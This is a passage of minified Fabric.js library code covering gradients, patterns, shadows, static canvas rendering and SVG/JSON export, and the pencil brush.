fabric.Color(e[t]);this.colorStops.push({offset:parseFloat(t),color:i.toRgb(),opacity:i.getAlpha()})}return this},toObject:function(e){var t={type:this.type,coords:this.coords,colorStops:this.colorStops,offsetX:this.offsetX,offsetY:this.offsetY,gradientTransform:this.gradientTransform?this.gradientTransform.concat():this.gradientTransform};return fabric.util.populateWithProperties(this,t,e),t},toSVG:function(e){var i,r,n,s,a=t(this.coords,!0),o=t(this.colorStops,!0),l=a.r1>a.r2,c=e.width/2,h=e.height/2;for(var u in o.sort(function(e,t){return e.offset-t.offset}),"path"===e.type&&(c-=e.pathOffset.x,h-=e.pathOffset.y),a)"x1"===u||"x2"===u?a[u]+=this.offsetX-c:"y1"!==u&&"y2"!==u||(a[u]+=this.offsetY-h);if(s='id="SVGID_'+this.id+'" gradientUnits="userSpaceOnUse"',this.gradientTransform&&(s+=' gradientTransform="matrix('+this.gradientTransform.join(" ")+')" '),"linear"===this.type?n=["<linearGradient ",s,' x1="',a.x1,'" y1="',a.y1,'" x2="',a.x2,'" y2="',a.y2,'">\n']:"radial"===this.type&&(n=["<radialGradient ",s,' cx="',l?a.x1:a.x2,'" cy="',l?a.y1:a.y2,'" r="',l?a.r1:a.r2,'" fx="',l?a.x2:a.x1,'" fy="',l?a.y2:a.y1,'">\n']),"radial"===this.type){if(l)for((o=o.concat()).reverse(),i=0,r=o.length;i<r;i++)o[i].offset=1-o[i].offset;var d=Math.min(a.r1,a.r2);if(d>0){var f=d/Math.max(a.r1,a.r2);for(i=0,r=o.length;i<r;i++)o[i].offset+=f*(1-o[i].offset)}}for(i=0,r=o.length;i<r;i++){var p=o[i];n.push("<stop ",'offset="',100*p.offset+"%",'" style="stop-color:',p.color,void 0!==p.opacity?";stop-opacity: "+p.opacity:";",'"/>\n')}return n.push("linear"===this.type?"</linearGradient>\n":"</radialGradient>\n"),n.join("")},toLive:function(e){var t,i,r,n=fabric.util.object.clone(this.coords);if(this.type){for("linear"===this.type?t=e.createLinearGradient(n.x1,n.y1,n.x2,n.y2):"radial"===this.type&&(t=e.createRadialGradient(n.x1,n.y1,n.r1,n.x2,n.y2,n.r2)),i=0,r=this.colorStops.length;i<r;i++){var s=this.colorStops[i].color,a=this.colorStops[i].opacity,o=this.colorStops[i].offset;void 0!==a&&(s=new fabric.Color(s).setAlpha(a).toRgba()),t.addColorStop(o,s)}return t}}}),fabric.util.object.extend(fabric.Gradient,{fromElement:function(t,r){var n,s,a,o,l=t.getElementsByTagName("stop"),c=t.getAttribute("gradientUnits")||"objectBoundingBox",h=t.getAttribute("gradientTransform"),u=[];for("linear"===(n="linearGradient"===t.nodeName||"LINEARGRADIENT"===t.nodeName?"linear":"radial")?s=function(e){return{x1:e.getAttribute("x1")||0,y1:e.getAttribute("y1")||0,x2:e.getAttribute("x2")||"100%",y2:e.getAttribute("y2")||0}}(t):"radial"===n&&(s=function(e){return{x1:e.getAttribute("fx")||e.getAttribute("cx")||"50%",y1:e.getAttribute("fy")||e.getAttribute("cy")||"50%",r1:0,x2:e.getAttribute("cx")||"50%",y2:e.getAttribute("cy")||"50%",r2:e.getAttribute("r")||"50%"}}(t)),o=l.length;o--;)u.push(e(l[o]));a=i(r,s,c);var d=new fabric.Gradient({type:n,coords:s,colorStops:u,offsetX:-r.left,offsetY:-r.top});return(h||""!==a)&&(d.gradientTransform=fabric.parseTransformAttribute((h||"")+a)),d},forObject:function(e,t){return t||(t={}),i(e,t.coords,"userSpaceOnUse"),new fabric.Gradient(t)}})}(),function(){"use strict";var e=fabric.util.toFixed;fabric.Pattern=fabric.util.createClass({repeat:"repeat",offsetX:0,offsetY:0,crossOrigin:"",patternTransform:null,initialize:function(e,t){if(e||(e={}),this.id=fabric.Object.__uid++,this.setOptions(e),!e.source||e.source&&"string"!=typeof e.source)t&&t(this);else if(void 0!==fabric.util.getFunctionBody(e.source))this.source=new Function(fabric.util.getFunctionBody(e.source)),t&&t(this);else{var i=this;this.source=fabric.util.createImage(),fabric.util.loadImage(e.source,function(e){i.source=e,t&&t(i)},null,this.crossOrigin)}},toObject:function(t){var i,r,n=fabric.Object.NUM_FRACTION_DIGITS;return"function"==typeof this.source?i=String(this.source):"string"==typeof this.source.src?i=this.source.src:"object"==typeof this.source&&this.source.toDataURL&&(i=this.source.toDataURL()),r={type:"pattern",source:i,repeat:this.repeat,crossOrigin:this.crossOrigin,offsetX:e(this.offsetX,n),offsetY:e(this.offsetY,n),patternTransform:this.patternTransform?this.patternTransform.concat():null},fabric.util.populateWithProperties(this,r,t),r},toSVG:function(e){var t="function"==typeof this.source?this.source():this.source,i=t.width/e.width,r=t.height/e.height,n=this.offsetX/e.width,s=this.offsetY/e.height,a="";return"repeat-x"!==this.repeat&&"no-repeat"!==this.repeat||(r=1,s&&(r+=Math.abs(s))),"repeat-y"!==this.repeat&&"no-repeat"!==this.repeat||(i=1,n&&(i+=Math.abs(n))),t.src?a=t.src:t.toDataURL&&(a=t.toDataURL()),'<pattern id="SVGID_'+this.id+'" x="'+n+'" y="'+s+'" width="'+i+'" height="'+r+'">\n<image x="0" y="0" width="'+t.width+'" height="'+t.height+'" xlink:href="'+a+'"></image>\n</pattern>\n'},setOptions:function(e){for(var t in e)this[t]=e[t]},toLive:function(e){var t="function"==typeof this.source?this.source():this.source;if(!t)return"";if(void 0!==t.src){if(!t.complete)return"";if(0===t.naturalWidth||0===t.naturalHeight)return""}return e.createPattern(t,this.repeat)}})}(),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.toFixed;t.Shadow?t.warn("fabric.Shadow is already defined."):(t.Shadow=t.util.createClass({color:"rgb(0,0,0)",blur:0,offsetX:0,offsetY:0,affectStroke:!1,includeDefaultValues:!0,initialize:function(e){for(var i in"string"==typeof e&&(e=this._parseShadow(e)),e)this[i]=e[i];this.id=t.Object.__uid++},_parseShadow:function(e){var i=e.trim(),r=t.Shadow.reOffsetsAndBlur.exec(i)||[];return{color:(i.replace(t.Shadow.reOffsetsAndBlur,"")||"rgb(0,0,0)").trim(),offsetX:parseInt(r[1],10)||0,offsetY:parseInt(r[2],10)||0,blur:parseInt(r[3],10)||0}},toString:function(){return[this.offsetX,this.offsetY,this.blur,this.color].join("px ")},toSVG:function(e){var r=40,n=40,s=t.Object.NUM_FRACTION_DIGITS,a=t.util.rotateVector({x:this.offsetX,y:this.offsetY},t.util.degreesToRadians(-e.angle)),o=new t.Color(this.color);return e.width&&e.height&&(r=100*i((Math.abs(a.x)+this.blur)/e.width,s)+20,n=100*i((Math.abs(a.y)+this.blur)/e.height,s)+20),e.flipX&&(a.x*=-1),e.flipY&&(a.y*=-1),'<filter id="SVGID_'+this.id+'" y="-'+n+'%" height="'+(100+2*n)+'%" x="-'+r+'%" width="'+(100+2*r)+'%" >\n\t<feGaussianBlur in="SourceAlpha" stdDeviation="'+i(this.blur?this.blur/2:0,s)+'"></feGaussianBlur>\n\t<feOffset dx="'+i(a.x,s)+'" dy="'+i(a.y,s)+'" result="oBlur" ></feOffset>\n\t<feFlood flood-color="'+o.toRgb()+'" flood-opacity="'+o.getAlpha()+'"/>\n\t<feComposite in2="oBlur" operator="in" />\n\t<feMerge>\n\t\t<feMergeNode></feMergeNode>\n\t\t<feMergeNode in="SourceGraphic"></feMergeNode>\n\t</feMerge>\n</filter>\n'},toObject:function(){if(this.includeDefaultValues)return{color:this.color,blur:this.blur,offsetX:this.offsetX,offsetY:this.offsetY,affectStroke:this.affectStroke};var e={},i=t.Shadow.prototype;return["color","blur","offsetX","offsetY","affectStroke"].forEach(function(t){this[t]!==i[t]&&(e[t]=this[t])},this),e}}),t.Shadow.reOffsetsAndBlur=/(?:\s|^)(-?\d+(?:px)?(?:\s?|$))?(-?\d+(?:px)?(?:\s?|$))?(\d+(?:px)?)?(?:\s?|$)(?:$|\s)/)}("undefined"!=typeof exports?exports:this),function(){"use strict";if(fabric.StaticCanvas)fabric.warn("fabric.StaticCanvas is already defined.");else{var e=fabric.util.object.extend,t=fabric.util.getElementOffset,i=fabric.util.removeFromArray,r=fabric.util.toFixed,n=fabric.util.transformPoint,s=fabric.util.invertTransform,a=fabric.util.getNodeCanvas,o=fabric.util.createCanvasElement,l=new Error("Could not initialize `canvas` element");fabric.StaticCanvas=fabric.util.createClass(fabric.CommonMethods,{initialize:function(e,t){t||(t={}),this.renderAndResetBound=this.renderAndReset.bind(this),this.requestRenderAllBound=this.requestRenderAll.bind(this),this._initStatic(e,t)},backgroundColor:"",backgroundImage:null,overlayColor:"",overlayImage:null,includeDefaultValues:!0,stateful:!1,renderOnAddRemove:!0,clipTo:null,controlsAboveOverlay:!1,allowTouchScrolling:!1,imageSmoothingEnabled:!0,viewportTransform:fabric.iMatrix.concat(),backgroundVpt:!0,overlayVpt:!0,onBeforeScaleRotate:function(){},enableRetinaScaling:!0,vptCoords:{},skipOffscreen:!0,clipPath:void 0,_initStatic:function(e,t){var i=this.requestRenderAllBound;this._objects=[],this._createLowerCanvas(e),this._initOptions(t),this._setImageSmoothing(),this.interactive||this._initRetinaScaling(),t.overlayImage&&this.setOverlayImage(t.overlayImage,i),t.backgroundImage&&this.setBackgroundImage(t.backgroundImage,i),t.backgroundColor&&this.setBackgroundColor(t.backgroundColor,i),t.overlayColor&&this.setOverlayColor(t.overlayColor,i),this.calcOffset()},_isRetinaScaling:function(){return 1!==fabric.devicePixelRatio&&this.enableRetinaScaling},getRetinaScaling:function(){return this._isRetinaScaling()?fabric.devicePixelRatio:1},_initRetinaScaling:function(){this._isRetinaScaling()&&(this.lowerCanvasEl.setAttribute("width",this.width*fabric.devicePixelRatio),this.lowerCanvasEl.setAttribute("height",this.height*fabric.devicePixelRatio),this.contextContainer.scale(fabric.devicePixelRatio,fabric.devicePixelRatio))},calcOffset:function(){return this._offset=t(this.lowerCanvasEl),this},setOverlayImage:function(e,t,i){return this.__setBgOverlayImage("overlayImage",e,t,i)},setBackgroundImage:function(e,t,i){return this.__setBgOverlayImage("backgroundImage",e,t,i)},setOverlayColor:function(e,t){return this.__setBgOverlayColor("overlayColor",e,t)},setBackgroundColor:function(e,t){return this.__setBgOverlayColor("backgroundColor",e,t)},_setImageSmoothing:function(){var e=this.getContext();e.imageSmoothingEnabled=e.imageSmoothingEnabled||e.webkitImageSmoothingEnabled||e.mozImageSmoothingEnabled||e.msImageSmoothingEnabled||e.oImageSmoothingEnabled,e.imageSmoothingEnabled=this.imageSmoothingEnabled},__setBgOverlayImage:function(e,t,i,r){return"string"==typeof t?fabric.util.loadImage(t,function(t){if(t){var n=new fabric.Image(t,r);this[e]=n,n.canvas=this}i&&i(t)},this,r&&r.crossOrigin):(r&&t.setOptions(r),this[e]=t,t&&(t.canvas=this),i&&i(t)),this},__setBgOverlayColor:function(e,t,i){return this[e]=t,this._initGradient(t,e),this._initPattern(t,e,i),this},_createCanvasElement:function(){var e=o();if(!e)throw l;if(e.style||(e.style={}),void 0===e.getContext)throw l;return e},_initOptions:function(e){var t=this.lowerCanvasEl;this._setOptions(e),this.width=this.width||parseInt(t.width,10)||0,this.height=this.height||parseInt(t.height,10)||0,this.lowerCanvasEl.style&&(t.width=this.width,t.height=this.height,t.style.width=this.width+"px",t.style.height=this.height+"px",this.viewportTransform=this.viewportTransform.slice())},_createLowerCanvas:function(e){e&&e.getContext?this.lowerCanvasEl=e:this.lowerCanvasEl=fabric.util.getById(e)||this._createCanvasElement(),fabric.util.addClass(this.lowerCanvasEl,"lower-canvas"),this.interactive&&this._applyCanvasStyle(this.lowerCanvasEl),this.contextContainer=this.lowerCanvasEl.getContext("2d")},getWidth:function(){return this.width},getHeight:function(){return this.height},setWidth:function(e,t){return this.setDimensions({width:e},t)},setHeight:function(e,t){return this.setDimensions({height:e},t)},setDimensions:function(e,t){var i;for(var r in t=t||{},e)i=e[r],t.cssOnly||(this._setBackstoreDimension(r,e[r]),i+="px",this.hasLostContext=!0),t.backstoreOnly||this._setCssDimension(r,i);return this._isCurrentlyDrawing&&this.freeDrawingBrush&&this.freeDrawingBrush._setBrushStyles(),this._initRetinaScaling(),this._setImageSmoothing(),this.calcOffset(),t.cssOnly||this.requestRenderAll(),this},_setBackstoreDimension:function(e,t){return this.lowerCanvasEl[e]=t,this.upperCanvasEl&&(this.upperCanvasEl[e]=t),this.cacheCanvasEl&&(this.cacheCanvasEl[e]=t),this[e]=t,this},_setCssDimension:function(e,t){return this.lowerCanvasEl.style[e]=t,this.upperCanvasEl&&(this.upperCanvasEl.style[e]=t),this.wrapperEl&&(this.wrapperEl.style[e]=t),this},getZoom:function(){return this.viewportTransform[0]},setViewportTransform:function(e){var t,i,r,n=this._activeObject;for(this.viewportTransform=e,i=0,r=this._objects.length;i<r;i++)(t=this._objects[i]).group||t.setCoords(!1,!0);return n&&"activeSelection"===n.type&&n.setCoords(!1,!0),this.calcViewportBoundaries(),this.renderOnAddRemove&&this.requestRenderAll(),this},zoomToPoint:function(e,t){var i=e,r=this.viewportTransform.slice(0);e=n(e,s(this.viewportTransform)),r[0]=t,r[3]=t;var a=n(e,r);return r[4]+=i.x-a.x,r[5]+=i.y-a.y,this.setViewportTransform(r)},setZoom:function(e){return this.zoomToPoint(new fabric.Point(0,0),e),this},absolutePan:function(e){var t=this.viewportTransform.slice(0);return t[4]=-e.x,t[5]=-e.y,this.setViewportTransform(t)},relativePan:function(e){return this.absolutePan(new fabric.Point(-e.x-this.viewportTransform[4],-e.y-this.viewportTransform[5]))},getElement:function(){return this.lowerCanvasEl},_onObjectAdded:function(e){this.stateful&&e.setupState(),e._set("canvas",this),e.setCoords(),this.fire("object:added",{target:e}),e.fire("added")},_onObjectRemoved:function(e){this.fire("object:removed",{target:e}),e.fire("removed"),delete e.canvas},clearContext:function(e){return e.clearRect(0,0,this.width,this.height),this},getContext:function(){return this.contextContainer},clear:function(){return this._objects.length=0,this.backgroundImage=null,this.overlayImage=null,this.backgroundColor="",this.overlayColor="",this._hasITextHandlers&&(this.off("mouse:up",this._mouseUpITextHandler),this._iTextInstances=null,this._hasITextHandlers=!1),this.clearContext(this.contextContainer),this.fire("canvas:cleared"),this.renderOnAddRemove&&this.requestRenderAll(),this},renderAll:function(){var e=this.contextContainer;return this.renderCanvas(e,this._objects),this},renderAndReset:function(){this.isRendering=0,this.renderAll()},requestRenderAll:function(){return this.isRendering||(this.isRendering=fabric.util.requestAnimFrame(this.renderAndResetBound)),this},calcViewportBoundaries:function(){var e={},t=this.width,i=this.height,r=s(this.viewportTransform);return e.tl=n({x:0,y:0},r),e.br=n({x:t,y:i},r),e.tr=new fabric.Point(e.br.x,e.tl.y),e.bl=new fabric.Point(e.tl.x,e.br.y),this.vptCoords=e,e},cancelRequestedRender:function(){this.isRendering&&(fabric.util.cancelAnimFrame(this.isRendering),this.isRendering=0)},renderCanvas:function(e,t){var i=this.viewportTransform,r=this.clipPath;this.cancelRequestedRender(),this.calcViewportBoundaries(),this.clearContext(e),this.fire("before:render",{ctx:e}),this.clipTo&&fabric.util.clipContext(this,e),this._renderBackground(e),e.save(),e.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this._renderObjects(e,t),e.restore(),!this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.clipTo&&e.restore(),r&&(r.canvas=this,r.shouldCache(),r._transformDone=!0,r.renderCache({forClipping:!0}),this.drawClipPathOnCanvas(e)),this._renderOverlay(e),this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.fire("after:render",{ctx:e})},drawClipPathOnCanvas:function(e){var t=this.viewportTransform,i=this.clipPath;e.save(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5]),e.globalCompositeOperation="destination-in",i.transform(e),e.scale(1/i.zoomX,1/i.zoomY),e.drawImage(i._cacheCanvas,-i.cacheTranslationX,-i.cacheTranslationY),e.restore()},_renderObjects:function(e,t){var i,r;for(i=0,r=t.length;i<r;++i)t[i]&&t[i].render(e)},_renderBackgroundOrOverlay:function(e,t){var i,r=this[t+"Color"];r&&(e.fillStyle=r.toLive?r.toLive(e,this):r,e.fillRect(r.offsetX||0,r.offsetY||0,this.width,this.height)),(r=this[t+"Image"])&&(this[t+"Vpt"]&&(i=this.viewportTransform,e.save(),e.transform(i[0],i[1],i[2],i[3],i[4],i[5])),r.render(e),this[t+"Vpt"]&&e.restore())},_renderBackground:function(e){this._renderBackgroundOrOverlay(e,"background")},_renderOverlay:function(e){this._renderBackgroundOrOverlay(e,"overlay")},getCenter:function(){return{top:this.height/2,left:this.width/2}},centerObjectH:function(e){return this._centerObject(e,new fabric.Point(this.getCenter().left,e.getCenterPoint().y))},centerObjectV:function(e){return this._centerObject(e,new fabric.Point(e.getCenterPoint().x,this.getCenter().top))},centerObject:function(e){var t=this.getCenter();return this._centerObject(e,new fabric.Point(t.left,t.top))},viewportCenterObject:function(e){var t=this.getVpCenter();return this._centerObject(e,t)},viewportCenterObjectH:function(e){var t=this.getVpCenter();return this._centerObject(e,new fabric.Point(t.x,e.getCenterPoint().y)),this},viewportCenterObjectV:function(e){var t=this.getVpCenter();return this._centerObject(e,new fabric.Point(e.getCenterPoint().x,t.y))},getVpCenter:function(){var e=this.getCenter(),t=s(this.viewportTransform);return n({x:e.left,y:e.top},t)},_centerObject:function(e,t){return e.setPositionByOrigin(t,"center","center"),e.setCoords(),this.renderOnAddRemove&&this.requestRenderAll(),this},toDatalessJSON:function(e){return this.toDatalessObject(e)},toObject:function(e){return this._toObjectMethod("toObject",e)},toDatalessObject:function(e){return this._toObjectMethod("toDatalessObject",e)},_toObjectMethod:function(t,i){var r=this.clipPath,n={version:fabric.version,objects:this._toObjects(t,i)};return r&&(r=r.toObject(i)),e(n,this.__serializeBgOverlay(t,i)),fabric.util.populateWithProperties(this,n,i),n},_toObjects:function(e,t){return this._objects.filter(function(e){return!e.excludeFromExport}).map(function(i){return this._toObject(i,e,t)},this)},_toObject:function(e,t,i){var r;this.includeDefaultValues||(r=e.includeDefaultValues,e.includeDefaultValues=!1);var n=e[t](i);return this.includeDefaultValues||(e.includeDefaultValues=r),n},__serializeBgOverlay:function(e,t){var i={},r=this.backgroundImage,n=this.overlayImage;return this.backgroundColor&&(i.background=this.backgroundColor.toObject?this.backgroundColor.toObject(t):this.backgroundColor),this.overlayColor&&(i.overlay=this.overlayColor.toObject?this.overlayColor.toObject(t):this.overlayColor),r&&!r.excludeFromExport&&(i.backgroundImage=this._toObject(r,e,t)),n&&!n.excludeFromExport&&(i.overlayImage=this._toObject(n,e,t)),i},svgViewportTransformation:!0,toSVG:function(e,t){e||(e={}),e.reviver=t;var i=[];return this._setSVGPreamble(i,e),this._setSVGHeader(i,e),this._setSVGBgOverlayColor(i,"backgroundColor"),this._setSVGBgOverlayImage(i,"backgroundImage",t),this.clipPath&&i.push('<g clip-path="url(#'+this.clipPath.clipPathId+')" >\n'),this._setSVGObjects(i,t),this.clipPath&&i.push("</g>\n"),this._setSVGBgOverlayColor(i,"overlayColor"),this._setSVGBgOverlayImage(i,"overlayImage",t),i.push("</svg>"),i.join("")},_setSVGPreamble:function(e,t){t.suppressPreamble||e.push('<?xml version="1.0" encoding="',t.encoding||"UTF-8",'" standalone="no" ?>\n','<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" ','"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n')},_setSVGHeader:function(e,t){var i,n=t.width||this.width,s=t.height||this.height,a='viewBox="0 0 '+this.width+" "+this.height+'" ',o=fabric.Object.NUM_FRACTION_DIGITS;t.viewBox?a='viewBox="'+t.viewBox.x+" "+t.viewBox.y+" "+t.viewBox.width+" "+t.viewBox.height+'" ':this.svgViewportTransformation&&(i=this.viewportTransform,a='viewBox="'+r(-i[4]/i[0],o)+" "+r(-i[5]/i[3],o)+" "+r(this.width/i[0],o)+" "+r(this.height/i[3],o)+'" '),e.push("<svg ",'xmlns="http://www.w3.org/2000/svg" ','xmlns:xlink="http://www.w3.org/1999/xlink" ','version="1.1" ','width="',n,'" ','height="',s,'" ',a,'xml:space="preserve">\n',"<desc>Created with Fabric.js ",fabric.version,"</desc>\n","<defs>\n",this.createSVGFontFacesMarkup(),this.createSVGRefElementsMarkup(),this.createSVGClipPathMarkup(t),"</defs>\n")},createSVGClipPathMarkup:function(e){var t=this.clipPath;return t?(t.clipPathId="CLIPPATH_"+fabric.Object.__uid++,'<clipPath id="'+t.clipPathId+'" >\n'+this.clipPath.toClipPathSVG(e.reviver)+"</clipPath>\n"):""},createSVGRefElementsMarkup:function(){var e=this;return["backgroundColor","overlayColor"].map(function(t){var i=e[t];if(i&&i.toLive)return i.toSVG(e,!1)}).join("")},createSVGFontFacesMarkup:function(){var e,t,i,r,n,s,a,o,l="",c={},h=fabric.fontPaths,u=this._objects;for(a=0,o=u.length;a<o;a++)if(t=(e=u[a]).fontFamily,-1!==e.type.indexOf("text")&&!c[t]&&h[t]&&(c[t]=!0,e.styles))for(n in i=e.styles)for(s in r=i[n])!c[t=r[s].fontFamily]&&h[t]&&(c[t]=!0);for(var d in c)l+=["\t\t@font-face {\n","\t\t\tfont-family: '",d,"';\n","\t\t\tsrc: url('",h[d],"');\n","\t\t}\n"].join("");return l&&(l=['\t<style type="text/css">',"<![CDATA[\n",l,"]]>","</style>\n"].join("")),l},_setSVGObjects:function(e,t){var i,r,n,s=this._objects;for(r=0,n=s.length;r<n;r++)(i=s[r]).excludeFromExport||this._setSVGObject(e,i,t)},_setSVGObject:function(e,t,i){e.push(t.toSVG(i))},_setSVGBgOverlayImage:function(e,t,i){this[t]&&!this[t].excludeFromExport&&this[t].toSVG&&e.push(this[t].toSVG(i))},_setSVGBgOverlayColor:function(e,t){var i=this[t],r=this.viewportTransform,n=this.width/r[0],s=this.height/r[3];if(i)if(i.toLive){var a=i.repeat;e.push('<rect transform="translate(',n/2,",",s/2,')"',' x="',i.offsetX-n/2,'" y="',i.offsetY-s/2,'" ','width="',"repeat-y"===a||"no-repeat"===a?i.source.width:n,'" height="',"repeat-x"===a||"no-repeat"===a?i.source.height:s,'" fill="url(#SVGID_'+i.id+')"',"></rect>\n")}else e.push('<rect x="0" y="0" width="100%" height="100%" ','fill="',this[t],'"',"></rect>\n")},sendToBack:function(e){if(!e)return this;var t,r,n,s=this._activeObject;if(e===s&&"activeSelection"===e.type)for(t=(n=s._objects).length;t--;)r=n[t],i(this._objects,r),this._objects.unshift(r);else i(this._objects,e),this._objects.unshift(e);return this.renderOnAddRemove&&this.requestRenderAll(),this},bringToFront:function(e){if(!e)return this;var t,r,n,s=this._activeObject;if(e===s&&"activeSelection"===e.type)for(n=s._objects,t=0;t<n.length;t++)r=n[t],i(this._objects,r),this._objects.push(r);else i(this._objects,e),this._objects.push(e);return this.renderOnAddRemove&&this.requestRenderAll(),this},sendBackwards:function(e,t){if(!e)return this;var r,n,s,a,o,l=this._activeObject,c=0;if(e===l&&"activeSelection"===e.type)for(o=l._objects,r=0;r<o.length;r++)n=o[r],(s=this._objects.indexOf(n))>0+c&&(a=s-1,i(this._objects,n),this._objects.splice(a,0,n)),c++;else 0!==(s=this._objects.indexOf(e))&&(a=this._findNewLowerIndex(e,s,t),i(this._objects,e),this._objects.splice(a,0,e));return this.renderOnAddRemove&&this.requestRenderAll(),this},_findNewLowerIndex:function(e,t,i){var r,n;if(i)for(r=t,n=t-1;n>=0;--n){if(e.intersectsWithObject(this._objects[n])||e.isContainedWithinObject(this._objects[n])||this._objects[n].isContainedWithinObject(e)){r=n;break}}else r=t-1;return r},bringForward:function(e,t){if(!e)return this;var r,n,s,a,o,l=this._activeObject,c=0;if(e===l&&"activeSelection"===e.type)for(r=(o=l._objects).length;r--;)n=o[r],(s=this._objects.indexOf(n))<this._objects.length-1-c&&(a=s+1,i(this._objects,n),this._objects.splice(a,0,n)),c++;else(s=this._objects.indexOf(e))!==this._objects.length-1&&(a=this._findNewUpperIndex(e,s,t),i(this._objects,e),this._objects.splice(a,0,e));return this.renderOnAddRemove&&this.requestRenderAll(),this},_findNewUpperIndex:function(e,t,i){var r,n,s;if(i)for(r=t,n=t+1,s=this._objects.length;n<s;++n){if(e.intersectsWithObject(this._objects[n])||e.isContainedWithinObject(this._objects[n])||this._objects[n].isContainedWithinObject(e)){r=n;break}}else r=t+1;return r},moveTo:function(e,t){return i(this._objects,e),this._objects.splice(t,0,e),this.renderOnAddRemove&&this.requestRenderAll()},dispose:function(){return this.isRendering&&(fabric.util.cancelAnimFrame(this.isRendering),this.isRendering=0),this.forEachObject(function(e){e.dispose&&e.dispose()}),this._objects=[],this.backgroundImage&&this.backgroundImage.dispose&&this.backgroundImage.dispose(),this.backgroundImage=null,this.overlayImage&&this.overlayImage.dispose&&this.overlayImage.dispose(),this.overlayImage=null,this._iTextInstances=null,this.contextContainer=null,fabric.util.cleanUpJsdomNode(this.lowerCanvasEl),this.lowerCanvasEl=void 0,this},toString:function(){return"#<fabric.Canvas ("+this.complexity()+"): { objects: "+this._objects.length+" }>"}}),e(fabric.StaticCanvas.prototype,fabric.Observable),e(fabric.StaticCanvas.prototype,fabric.Collection),e(fabric.StaticCanvas.prototype,fabric.DataURLExporter),e(fabric.StaticCanvas,{EMPTY_JSON:'{"objects": [], "background": "white"}',supports:function(e){var t=o();if(!t||!t.getContext)return null;var i=t.getContext("2d");if(!i)return null;switch(e){case"getImageData":return void 0!==i.getImageData;case"setLineDash":return void 0!==i.setLineDash;case"toDataURL":return void 0!==t.toDataURL;case"toDataURLWithQuality":try{return t.toDataURL("image/jpeg",0),!0}catch(e){}return!1;default:return null}}}),fabric.StaticCanvas.prototype.toJSON=fabric.StaticCanvas.prototype.toObject,fabric.isLikelyNode&&(fabric.StaticCanvas.prototype.createPNGStream=function(){var e=a(this.lowerCanvasEl);return e&&e.createPNGStream()},fabric.StaticCanvas.prototype.createJPEGStream=function(e){var t=a(this.lowerCanvasEl);return t&&t.createJPEGStream(e)})}}(),fabric.BaseBrush=fabric.util.createClass({color:"rgb(0, 0, 0)",width:1,shadow:null,strokeLineCap:"round",strokeLineJoin:"round",strokeMiterLimit:10,strokeDashArray:null,setShadow:function(e){return this.shadow=new fabric.Shadow(e),this},_setBrushStyles:function(){var e=this.canvas.contextTop;e.strokeStyle=this.color,e.lineWidth=this.width,e.lineCap=this.strokeLineCap,e.miterLimit=this.strokeMiterLimit,e.lineJoin=this.strokeLineJoin,fabric.StaticCanvas.supports("setLineDash")&&e.setLineDash(this.strokeDashArray||[])},_saveAndTransform:function(e){var t=this.canvas.viewportTransform;e.save(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5])},_setShadow:function(){if(this.shadow){var e=this.canvas.contextTop,t=this.canvas.getZoom();e.shadowColor=this.shadow.color,e.shadowBlur=this.shadow.blur*t,e.shadowOffsetX=this.shadow.offsetX*t,e.shadowOffsetY=this.shadow.offsetY*t}},_resetShadow:function(){var e=this.canvas.contextTop;e.shadowColor="",e.shadowBlur=e.shadowOffsetX=e.shadowOffsetY=0}}),fabric.PencilBrush=fabric.util.createClass(fabric.BaseBrush,{initialize:function(e){this.canvas=e,this._points=[]},_drawSegment:function(e,t,i){var r=t.midPointFrom(i);return e.quadraticCurveTo(t.x,t.y,r.x,r.y),r},onMouseDown:function(e){this._prepareForDrawing(e),this._captureDrawingPath(e),this._render()},onMouseMove:function(e){if(this._captureDrawingPath(e)&&this._points.length>1)if(this.needsFullRender)this.canvas.clearContext(this.canvas.contextTop),this._render();else{var t=this._points,i=t.length,r=this.canvas.contextTop;this._saveAndTransform(r),this.oldEnd&&(r.beginPath(),r.moveTo(this.oldEnd.x,this.oldEnd.y)),this.oldEnd=this._drawSegment(r,t[i-2],t[i-1],!0),r.stroke(),r.restore()}},onMouseUp:function(){this.oldEnd=void 0,this._finalizeAndAddPath()},_prepareForDrawing:function(e){var t=new fabric.Point(e.x,e.y);this._reset(),this._addPoint(t),this.canvas.contextTop.moveTo(t.x,t.y)},_addPoint:function(e){return!(this._points.length>1&&e.eq(this._points[this._points.length-1])||(this._points.push(e),0))},_reset:function(){this._points.length=0,this._setBrushStyles();var e=new fabric.Color(this.color);this.needsFullRender=e.getAlpha()<1,this._setShadow()},_captureDrawingPath:function(e){var t=new fabric.Point(e.x,e.y);return this._addPoint(t)},_render:function(){var e,t,i=this.canvas.contextTop,r=this._points[0],n=this._points[1];if(this._saveAndTransform(i),i.beginPath(),2===this._points.length&&r.x===n.x&&r.y===n.y){var s=this.width/1e3;r=new fabric.Point(r.x,r.y),n=new fabric.Point(n.x,n.y),r.x-=s,n.x+=s}for(i.moveTo(r.x,r.y),e=1,t=this._points.length;e<t;e++)this._drawSegment(i,r,n),r=this._points[e],n=this._points[e+1];i.lineTo(r.x,r.y),i.stroke(),i.restore()},convertPointsToSVGPath:function(e){var t,i=[],r=this.width/1e3,n=new fabric.Point(e[0].x,e[0].y),s=new fabric.Point(e[1].x,e[1].y),a=e.length,o=1,l=1,c=a>2;for(c&&(o=e[2].x<s.x?-1:e[2].x===s.x?0:1,l=e[2].y<s.y?-1:e[2].y===s.y?0:1),i.push("M ",n.x-o*r," ",n.y-l*r," "),t=1;t<a;t++){if(!n.eq(s)){var h=n.midPointFrom(s);i.push("Q ",n.x," ",n.y," ",h.x," ",h.y," ")}n=e[t],t+1<e.length&&(s=e[t+1])}return c&&(o=n.x>e[t-2].x?1:n.x===e[t-2].x?0:-1,l=n.y>e[t-2].y?1:n.y===e[t-2].y?0:-1),i.push("L ",n.x+o*r," ",n.y+l*r),i},createPath:function(e){var t=new fabric.Path(e,{fill:null,stroke:this.color,strokeWidth:this.width,strokeLineCap:this.strokeLineCap,strokeMiterLimit:this.strokeMiterLimit,strokeLineJoin:this.strokeLineJoin,strokeDashArray:this.strokeDashArray}),i=new fabric.Point(t.left+t.width/2,t.top+t.height/2);return 